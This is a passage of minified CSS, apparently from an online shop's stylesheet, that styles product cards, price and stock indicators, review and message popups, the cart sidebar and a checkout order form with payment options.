.lSSlideWrapper{padding-bottom:0!important;margin-bottom:0!important}.ui-slider-wrapper._product_blocks .lSSlideOuter,.ui-slider-wrapper._product_blocks .ui-slider:not(.lightSlider){margin-left:-15px;margin-right:-15px}.ui-slider-wrapper._product_blocks .ui-slider>li{padding:15px;min-height:100%;position:relative}.ui-slider-wrapper._catalog_blocks .lSSlideOuter{margin-left:-5px;margin-right:-5px}.ui-slider-wrapper._catalog_blocks .ui-slider>li{padding:5px}#checkoutDialog{max-width:1314px;min-height:250px;padding:0 40px 60px}#checkoutDialog:after{display:none}#checkoutDialog .popup-title,#checkoutDialog>.wrap{max-width:1044px;margin-left:auto;margin-right:auto}#checkoutDialog .popup-title{font-size:48px;font-weight:700;line-height:1.13;padding:53px 50px 31px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#e5e5e5}#checkoutDialog .popup-title:after{content:':'}#checkoutDialog .fancybox-close-small{top:65px;right:50%;margin-right:-527px;font-size:48px;color:#e0be71}#checkoutDialogLoader{position:absolute;z-index:100;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.4)}#checkoutDialogLoader .loader{position:relative;top:50%;margin-top:-30px}.info-hidden{line-height:1.2;background:#fff;max-width:780px;color:#737373;font-size:.875rem}.info-hidden.info-delivery{max-width:1190px}.info-hidden.info-pay{max-width:850px}.info-hidden a{color:#000}.info-hidden a:hover{color:#000}.info-hidden ol,.info-hidden ul{padding-left:45px;padding-right:25px}.info-hidden ol li,.info-hidden ul li{margin-bottom:20px}.info-hidden ol,.info-hidden p,.info-hidden ul{margin-bottom:20px}.info-hidden p{padding:0 25px}.info-hidden .h2,.info-hidden .h3,.info-hidden .info-title,.info-hidden h2,.info-hidden h3{font-size:1rem;font-weight:700;line-height:1;background:#e0e0e0;padding:14px 15px;margin-bottom:20px;text-transform:none;color:#323232;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:35px}.info-hidden .h2:first-of-type,.info-hidden .h3:first-of-type,.info-hidden .info-title:first-of-type,.info-hidden h2:first-of-type,.info-hidden h3:first-of-type{margin-top:0}.info-hidden .h2 .info-title-img,.info-hidden .h3 .info-title-img,.info-hidden .info-title .info-title-img,.info-hidden h2 .info-title-img,.info-hidden h3 .info-title-img{width:31px;text-align:center;margin-right:16px}.info-hidden .h2 .info-title-img img,.info-hidden .h3 .info-title-img img,.info-hidden .info-title .info-title-img img,.info-hidden h2 .info-title-img img,.info-hidden h3 .info-title-img img{width:auto!important;max-width:100%;height:auto!important}.info-hidden .h2:before,.info-hidden .h3:before,.info-hidden .info-title:before,.info-hidden h2:before,.info-hidden h3:before{font-size:25px;margin-right:24px}#messageDialog{border-radius:10px}#messageDialog .popup-note,#messageDialog .popup-title{text-align:center;display:block}#messageDialog .popup-title{min-height:60px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:10px 65px 5px 20px;background:#000;color:#e0be71;font-size:20px;text-transform:uppercase;line-height:1.35;border-radius:10px 10px 0 0;margin-bottom:0}#messageDialog .popup-title:before{content:'!';font-weight:700;margin-right:10px;font-size:26px}#messageDialog .fancybox-close-small{color:#e0be71}#messageDialog .popup-note{padding:5px 15px 10px;line-height:normal;letter-spacing:.7px;margin-bottom:10px;font-size:14px;color:#000;margin-left:auto;margin-right:auto}#messageDialog .content{background:#fefefe;padding-top:20px;padding-bottom:20px}#messageDialog .alert{margin-bottom:0}#reviewDialog{max-width:820px}#reviewDialog .control-group{padding:0 55px}#reviewDialog form{padding-bottom:35px}#mobile-phones-popup{border-radius:10px;background:#000}#mobile-phones-popup .fancybox-close-small{color:#e0be71}#mobile-phones-popup .popup-title{min-height:60px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:10px 65px 5px 20px;background:#000;color:#e0be71;font-size:20px;text-transform:uppercase;line-height:1.35;border-radius:10px 10px 0 0;margin-bottom:0}#mobile-phones-popup .popup-title:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#mobile-phones-popup .popup-title:before{content:'\e843'}#mobile-phones-popup .popup-title:before{margin-right:10px;font-size:18px}#mobile-phones-popup .content{background:#101010;padding:20px}#mobile-phones-popup .phones{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}#mobile-phones-popup .phone{margin-bottom:15px;font-size:24px}#mobile-phones-popup .btn{margin-top:20px;width:100%;max-width:380px}.product-card{position:relative;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;border:1px solid #d3d3d3;padding:20px;-webkit-transition:.5s cubic-bezier(.165,.84,.44,1);-o-transition:.5s cubic-bezier(.165,.84,.44,1);transition:.5s cubic-bezier(.165,.84,.44,1)}.product-card.transition-none,.product-card.transition-none *{-webkit-transition:none!important;-o-transition:none!important;transition:none!important}.product-card>.loader-wrap{display:none;pointer-events:none}.product-card.empty .loader-wrap,.product-card.loading .loader-wrap{position:absolute;background:rgba(255,255,255,.8);top:0;bottom:0;left:0;right:0;z-index:3;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;opacity:1;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.product-card.loading,.product-card.loading *{-webkit-transition:none!important;-o-transition:none!important;transition:none!important}.product-card._not-availible .product-brand,.product-card._not-availible .product-title a{color:#8c8c8c}.product-card._not-availible .price-block.one-price .price .price-currency,.product-card._not-availible .price-block.one-price .price .price-value{color:#c4c4c4}.product-card .product-img-wrapper{position:relative;text-align:center;display:block;padding-top:15px;padding-bottom:10px;margin-bottom:auto;margin-top:auto}.product-card .product-img-wrapper .sticker-wrapper{top:0;left:0}.product-card .product-img-wrapper a{display:block}.product-card .product-description{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.product-card .product-title{text-decoration:none;text-align:left;text-transform:uppercase;margin-bottom:20px;line-height:20px;min-height:40px;font-size:18px;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.product-card .product-title a{-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;font-weight:600;text-decoration:none;color:#202020}.product-card .product-description .product-title{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.product-card .price-block{-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%;margin-right:auto;-webkit-box-align:start;-webkit-align-items:start;-ms-flex-align:start;align-items:start;padding-right:10px}.product-card .price-block .price-old{margin-bottom:-5px;margin-left:3px;margin-right:3px}.product-card .group-select{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.product-card .group-select .title{text-align:center;font-weight:700;color:#fff;background:#4b4b4b;padding:10px 20px}.product-card .group-select .group-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:8px 20px;text-decoration:none;color:#000;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;background:#fff;position:relative}.product-card .group-select .group-item:before{content:'';position:absolute;top:0;bottom:0;left:0;width:10px;background:#e1e1e1;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.product-card .group-select .group-item:not(:last-child){border-bottom:1px solid #e1e1e1}.product-card .group-select .group-item .text{font-weight:700;width:100%;padding-left:20px}.product-card .group-select .group-item._not-availible .text{color:#8c8c8c}.product-card .group-select .group-item._not-availible img{filter:gray;-webkit-filter:grayscale(100%)}.product-card .btn-wrapper{margin-left:auto;max-width:57%;width:170px}.product-card .btn-wrapper .btn{width:100%}.product-card .hide-block{margin-top:-1px;overflow:hidden;max-height:0;background:#fff;position:absolute;border:1px solid #d3d3d3;border-top:none;border-bottom-width:0;top:100%;z-index:3;left:-1px;right:-1px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.product-card .hide-block:empty{display:none!important}.product-card .hide-block:empty+.hide-toggle{display:none!important}.product-card .hide-toggle{display:none}.price-block{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.price-block .prices-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.price-block .price-old{position:relative;color:#8f8f8f;white-space:nowrap;margin-bottom:1px}.price-block .price-old:empty{display:none}.price-block .price-old .price-value{position:relative}.price-block .price-old .price-value:before{content:'';display:block;position:absolute;left:-2px;right:-2px;top:50%;margin-top:-1px;height:1px;background:#8f8f8f}.price-block .price-old .price-currency{margin-right:2px}.price-block .price{white-space:nowrap;font-weight:600;font-size:32px;line-height:40px}.price-block .price .price-value{color:#e0be71}.price-block .price .price-currency{color:#c4c4c4}.price-block .price-gain{display:none}.qty-wrap .qty-block{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.qty-wrap .minus,.qty-wrap .plus{position:relative;background-color:transparent;border:1px solid #c4c4c4;outline:0!important;display:inline-block;padding:0;width:48px;height:48px;cursor:pointer;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out}.qty-wrap .minus:after,.qty-wrap .minus:before,.qty-wrap .plus:after,.qty-wrap .plus:before{content:'';position:absolute;top:50%;left:50%;background:#000;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.qty-wrap .minus:before,.qty-wrap .plus:before{width:13px;height:3px;margin-top:-2px;margin-left:-7px}.qty-wrap .minus:after,.qty-wrap .plus:after{width:3px;height:13px;margin-top:-7px;margin-left:-2px}.qty-wrap .plus{border-radius:0 100% 100% 0}.qty-wrap .plus:after,.qty-wrap .plus:before{-webkit-transform:translateX(-1px);-ms-transform:translateX(-1px);-o-transform:translateX(-1px);transform:translateX(-1px)}.qty-wrap .minus{border-radius:100% 0 0 100%}.qty-wrap .minus:before{-webkit-transform:translateX(1px);-ms-transform:translateX(1px);-o-transform:translateX(1px);transform:translateX(1px)}.qty-wrap .minus:after{display:none}.qty-wrap .count-input{background:#fff;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;margin:0;padding:0 2px;font-size:1.125rem;font-weight:500;line-height:1;height:48px;width:70px;text-align:center;border:none;border-radius:0;border-top:1px solid #c4c4c4;border-bottom:1px solid #c4c4c4}.qty-wrap .qty-label{font-size:1rem;line-height:1.13;margin-left:11px}.stock{cursor:default;font-size:1rem;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.stock:before{content:'';margin-right:10px;width:8px;height:8px;border-radius:50%}.stock.in-stock:before{background:#5cb406}.stock.out-of-stock:before{background:#8b0000}.stock.out-of-production:before{background:#8b0000}.custom-sticker-wrapper{position:absolute}.custom-sticker-wrapper.bottom-right{bottom:5px;right:5px}.custom-sticker-wrapper.bottom-left{bottom:5px;left:5px}.custom-sticker-wrapper.top-left{top:5px;left:5px}.custom-sticker-wrapper.top-right{top:5px;right:5px}.custom-sticker-wrapper .sticker:not(:last-child){margin-bottom:5px}.sticker-wrapper{position:absolute;left:20px;top:15px;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.sticker-wrapper .sticker{letter-spacing:.5px;padding:0 10px;text-align:center;margin-bottom:3px;cursor:default;border-radius:20px;font-style:normal;font-weight:600;font-size:12px;line-height:20px;text-transform:uppercase;color:#fff;margin-right:auto}.sticker-wrapper .sticker._sales{padding:0;background:0 0}.sticker-wrapper .sticker._sales .price-old{display:inline-block;background:#000;font-weight:400;border-radius:0 20px 20px 0;padding:0 10px 0 20px;margin-left:-10px}.sticker-wrapper .sticker._sales .price-old .price-currency{margin-right:3px}.sticker-wrapper .sticker._sales .price-old .price-value{position:relative}.sticker-wrapper .sticker._sales .price-old .price-value:before{content:'';display:block;position:absolute;left:-1px;right:-1px;top:50%;height:1px;background:#fff}.sticker-wrapper .sticker._sales .discount{position:relative;z-index:2;display:inline-block;background:#ff7400;border-radius:20px;padding:0 10px}.sticker-wrapper .sticker._hot{background:#ff0b00}.sticker-wrapper .sticker._new{background:#27c466}.sticker-wrapper .sticker._recommended{background:#ffc700}.card-favorite,.product-favorite{z-index:2;position:absolute;top:10px;right:10px;width:47px;height:47px;border-radius:50%;-webkit-box-shadow:0 2px 6px 0 rgba(0,0,0,.09);box-shadow:0 2px 6px 0 rgba(0,0,0,.09);font-size:22px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}#products-slider-wrap .bottom-info-wrap,#products-slider-wrap .top-info-wrap{display:none}#products-slider.owl-loaded{max-width:420px;margin-left:auto;margin-right:auto}#products-slider.owl-loaded .owl-stage-outer{overflow:visible}#products-slider.owl-loaded .owl-stage{background:#fff}#products-slider.owl-loaded .product-card{border:none;-webkit-box-shadow:none;box-shadow:none;padding:0 0 10px}#products-slider.owl-loaded .product-card .product-description,#products-slider.owl-loaded .product-card .product-title,#products-slider.owl-loaded .product-card .sticker-wrapper{display:none}#products-slider.owl-loaded .product-card img,#products-slider.owl-loaded .product-card picture{display:block}#products-slider.owl-loaded .owl-item{z-index:2}#products-slider.owl-loaded .owl-item.active{z-index:10}#products-slider.owl-loaded .owl-item .product-image{opacity:1;-webkit-transition:.5s ease;-o-transition:.5s ease;transition:.5s ease}#products-slider.owl-loaded .owl-item .product-image{max-height:250px;width:auto;margin-top:0;margin-left:auto;margin-right:auto}#products-slider.owl-loaded .owl-item .product-img-wrapper{height:250px;padding-bottom:0}#products-slider.owl-loaded .owl-item:not(.active) .product-image{opacity:.5;max-height:200px;margin-top:50px}#products-slider .owl-dots{text-align:center}#products-slider .owl-dots .owl-dot{width:12px;height:12px;background:#ddd;border-radius:100%;margin:6px}#products-slider .owl-dots .owl-dot.active{background:#e0be71}.review-item{font-size:1rem;color:#000;line-height:20/16;padding:40px 0;background:#fff;border-bottom:1px solid #fff7f7}.review-item .review-content{margin-right:20px}.review-item .rating{margin-bottom:22px}.review-item .rating img:not(:first-child){margin-left:6px}.review-item .review-text{font-size:1rem;line-height:20/16;overflow:hidden;display:-webkit-box;-webkit-line-clamp:10;-webkit-box-orient:vertical}.review-item .review-text p{margin-bottom:0}.review-item .review-name{font-weight:700;font-size:24px;line-height:29px;margin-bottom:20px}.review-item .review-full{color:#8c8c8c;font-size:.75rem;font-weight:500;-webkit-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in}.review-item .review-full:hover{color:#000;text-decoration:none}.reviews-list{padding-bottom:40px}.reviews-list .review-list-title{margin-top:35px;font-size:1rem;text-transform:uppercase;font-weight:600;margin-bottom:28px}.reviews-list .reviews-empty{margin-bottom:20px;font-size:1rem}.tab-pane .reviews-list{margin:-40px 0}#product-reviews .btn-call-review-form{display:block;margin:35px auto 0;width:100%;max-width:285px}.reviews-form-container .form-title{text-transform:uppercase;color:#e0be71;text-align:center;font-size:24/16rem}.reviews-form-container .review-rate{margin-bottom:5px}.reviews-form-container .review-rate .rate-label{display:none}.reviews-form-container .review-rate .rate-stars-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.reviews-form-container .review-rate .review-rate-hint{font-size:13/16rem;min-height:19px;line-height:19px}.reviews-form-container .btn-submit-wrapper{text-align:center}.reviews-form-container .btn-submit-wrapper .btn{width:100%;max-width:unset}.utp-series-info{margin-top:20px;margin-bottom:20px}.utp-series-info>[class*=col-]{padding:15px}.utp-series-info .utp-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:15px;border:1px solid #d3d3d3;cursor:default;height:100%;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.utp-series-info a.utp-item{cursor:pointer}.utp-series-info .utp-item._sales{background:#56453f;color:#fff}.utp-series-info .utp-item._sales .img-wrapper svg{fill:#fff}.utp-series-info .utp-item._sales .text{text-align:center}.utp-series-info .utp-item._sales .phone{font-weight:700;letter-spacing:.5px;font-size:18/16rem}.utp-series-info .title-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;margin-bottom:10px}.utp-series-info .img-wrapper{padding-right:10px}.utp-series-info .img-wrapper svg{fill:#d3d3d3}.utp-series-info .title{font-weight:700;font-size:16/16rem}.utp-series-info .text{width:100%;font-size:13/16rem}.utp-series-info .text p{margin-bottom:10px}.utp-series-info .text p:last-child{margin-bottom:0}.trigger-trust-utp{margin-top:40px;margin-bottom:40px}.trigger-trust-utp .utp-item{margin:0 auto;text-align:center;padding:15px;cursor:default;height:100%;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;-webkit-box-shadow:0 0 25px rgba(196,196,196,.4);box-shadow:0 0 25px rgba(196,196,196,.4);border-radius:20px;max-width:380px}.trigger-trust-utp a.utp-item{cursor:pointer}.trigger-trust-utp .img-wrapper{margin-bottom:10px}.trigger-trust-utp .img-wrapper svg{fill:#e0be71}.trigger-trust-utp .title{margin-bottom:10px;font-size:1rem;text-transform:uppercase;font-weight:700}.trigger-trust-utp .text{width:100%;font-size:14/16rem}.trigger-trust-utp .text p{margin-bottom:5px}.trigger-trust-utp .text p:last-child{margin-bottom:0}.checkout-sidebar{position:relative;height:100%}.checkout-sidebar .complect-wrap{position:relative}.checkout-sidebar .complect-wrap .plus.cell{position:relative;z-index:10;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;top:50%;line-height:26px;margin:-13px auto -12px;height:26px;padding-left:20px}.checkout-sidebar .complect-wrap .plus.cell i{display:inline-block;vertical-align:middle;font-size:16px;margin-left:10px;padding-top:1px;padding-left:1px;width:17px;height:17px;line-height:16px;border-radius:100%;background:#000;text-align:center}.checkout-sidebar .complect-wrap .plus.cell i:before{content:'+';color:#fff}.checkout-sidebar .complect-wrap .plus.cell .text{position:relative;display:inline-block;vertical-align:middle;font-size:.75rem;line-height:normal;text-transform:uppercase;color:#9c9c9c;letter-spacing:2px;margin-left:10px}.checkout-sidebar .complect-wrap .plus.cell .text:after{content:'';position:absolute;z-index:-1;display:block;left:-40px;right:-10px;top:0;bottom:0;background:#fff}.checkout-sidebar .cart-info-wrap{position:relative;width:100%;height:36px;border-radius:36/2px;padding-left:15px;padding-right:30px;text-align:center;cursor:pointer;-webkit-transition:.2s ease;-o-transition:.2s ease;transition:.2s ease;z-index:1;color:#fff;background:#000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.checkout-sidebar .cart-info-wrap>i{font-size:26/16rem;padding-right:10px}.checkout-sidebar .cart-info-wrap .count-products{font-size:24/16rem;font-weight:700;white-space:nowrap;display:inline-block;min-width:14px}.checkout-sidebar .cart-info-wrap .sub-list-trigger{position:absolute;z-index:10;top:0;right:0;width:30px;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.checkout-sidebar .cart-info-wrap .sub-list-trigger:before{font-family:fontello;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.checkout-sidebar .cart-info-wrap .sub-list-trigger:before{font-size:60%}.checkout-sidebar .sub-cart-wrap{visibility:hidden;opacity:0;position:absolute;top:100%;right:0;margin-top:10px;min-width:250px;width:100%;z-index:100;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;border-radius:10px;-webkit-box-shadow:0 2px 9px 0 rgba(0,0,0,.25);box-shadow:0 2px 9px 0 rgba(0,0,0,.25)}.checkout-sidebar.show-sub-cart .sub-cart-wrap{opacity:1;visibility:visible;-webkit-transition:.3s ease .4s;-o-transition:.3s ease .4s;transition:.3s ease .4s}.checkout-sidebar .sub-cart{-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.checkout-sidebar .sub-cart .cart-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;border-radius:10px 10px 0 0;overflow:hidden}.checkout-sidebar .sub-cart .cart-info .edit-cart,.checkout-sidebar .sub-cart .cart-info .title{min-height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#fff}.checkout-sidebar .sub-cart .cart-info .edit-cart{cursor:pointer;min-width:80px;background:#000;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:26/16rem;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;border:none;outline:0!important;-webkit-box-shadow:none;box-shadow:none}.checkout-sidebar .sub-cart .cart-info .edit-cart:hover{color:#000;background:#242424}.checkout-sidebar .sub-cart .cart-info .title{width:100%;background:#000;padding-left:25px;text-transform:uppercase;font-weight:700;line-height:46px;letter-spacing:1.5px}.checkout-sidebar .sub-cart .products-wrap{background:#fff;padding-left:10px;padding-right:10px}.checkout-sidebar .sub-cart .product-cart{position:relative;padding:10px 0;margin-left:0;margin-right:0}.checkout-sidebar .sub-cart .product-cart:not(:last-child){border-bottom:1px solid #dedede}.checkout-sidebar .sub-cart .product-cart .img{padding-left:0;padding-right:0;text-align:center;position:relative}.checkout-sidebar .sub-cart .product-cart .img img{display:block;margin:auto;max-width:100%;max-height:100%}.checkout-sidebar .sub-cart .product-cart .img a{display:block}.checkout-sidebar .sub-cart .product-cart .info{padding-left:5px;padding-right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.checkout-sidebar .sub-cart .product-cart .info .title{display:block;line-height:1.2;color:#354c68;font-size:14/16rem;font-weight:700;text-decoration:none}.checkout-sidebar .sub-cart .product-cart .info .price-block{margin-top:5px}.checkout-sidebar .sub-cart .product-cart .info .price-block .price-value{font-size:14/16rem}.checkout-sidebar .sub-cart .product-cart .info .price-block .price-currency{font-size:12/16rem}.checkout-sidebar .sub-cart .product-cart .qty{position:absolute;top:5px;left:-5px;min-width:25px;height:25px;border-radius:25px;line-height:25px;color:#fff;background:#000;padding-left:3px;padding-right:3px;text-align:center;-webkit-box-shadow:1px 1px 3px 0 rgba(0,0,0,.25);box-shadow:1px 1px 3px 0 rgba(0,0,0,.25)}.checkout-sidebar .sub-cart .bottom-sub-cart{background:#fff;border-radius:0 0 10px 10px;padding:10px 10px 20px;text-align:center}.checkout-sidebar .sub-cart .bottom-sub-cart .btn{width:230px}.checkout-sidebar .empty-cart{margin:0;padding:10px 20px;background:#fff;color:#000;font-size:1rem;border-radius:10px}.checkout-form-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.checkout-form-wrap #order-form{-webkit-box-flex:0;-webkit-flex:0 0 32.25%;-ms-flex:0 0 32.25%;flex:0 0 32.25%;width:32.25%}.checkout-form-wrap .order-products{-webkit-box-flex:0;-webkit-flex:0 0 67.75%;-ms-flex:0 0 67.75%;flex:0 0 67.75%;padding-left:30px;max-width:974px}.checkout-page{padding-bottom:40px}.checkout-page .page-title{color:#e5e5e5;font-weight:700;font-size:48px;text-transform:none;padding-bottom:26px;border-bottom:1px solid #e0be71}#order-form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#order-form .order-user-pay{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}#order-form .order-user-info{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}#order-form .order-user-delivery{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}#order-form .order-comment{-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4}#order-form .order-note{-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}#order-form .order-user-pay{margin-bottom:40px}#order-form .order-user-delivery{margin-bottom:40px}#order-form .order-user-pay .control-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;margin:0}#order-form .order-user-pay .control-group .payment-radio{-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%;margin:0;cursor:pointer}#order-form .order-user-pay .control-group .payment-radio input{display:none}#order-form .order-user-pay .control-group .payment-radio .button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:10px;min-height:94px;border:1px dashed #c4c4c4;color:#c4c4c4;font-size:14px;font-weight:700;line-height:17px;cursor:pointer;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;padding:0 0 0 30px}#order-form .order-user-pay .control-group .payment-radio .button .image-wrap{width:48px;margin-right:20px;margin-left:-10px}#order-form .order-user-pay .control-group .payment-radio .button svg{max-width:100%}#order-form .order-user-pay .control-group .payment-radio .button svg path{fill:#c4c4c4;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}#order-form .order-user-pay .control-group .payment-radio input:checked+.button{background:#e0be71;border-color:#e0be71;-webkit-box-shadow:0 0 30px rgba(179,130,19,.5);box-shadow:0 0 30px rgba(179,130,19,.5);color:#fff}#order-form .order-user-pay .control-group .payment-radio input:checked+.button svg path{fill:#fff}#order-form textarea.form-control{padding-top:15px;padding-bottom:15px;min-height:147px}#order-form .abs-label .label{left:50px;padding-left:0}#order-form .form-control,#order-form .label{font-size:16px;line-height:1.2}#order-form .form-group{margin-bottom:20px}#order-form .form-group.ic input,#order-form .form-group.ic textarea{padding-left:50px}#order-form .form-group.ic:before{color:#e0be71;position:absolute;z-index:1;top:0;left:0;bottom:0;width:48px;max-height:48px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:24px 0 0 24px}#order-form .form-group.ic._name:before{content:'\e873'}#order-form .form-group.ic._cellphone:before{content:'\e843'}#order-form .form-group.ic._email:before{content:'\e841'}#order-form 